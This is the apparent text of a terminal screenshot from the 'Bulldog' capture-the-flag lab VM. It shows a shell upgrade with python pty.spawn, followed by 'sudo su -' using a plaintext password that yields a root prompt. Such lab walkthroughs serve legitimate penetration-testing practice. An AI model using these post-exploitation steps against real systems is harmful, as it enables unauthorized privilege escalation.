 Shell No. 1
File Actions Edit View Help
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ su
su
su: must be run from a terminal
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ python -c 'import pty;pty.spawn("/bin/bash")'
<gadmin/.hiddenadmindirectory$ python -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su -
sudo su -
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:~#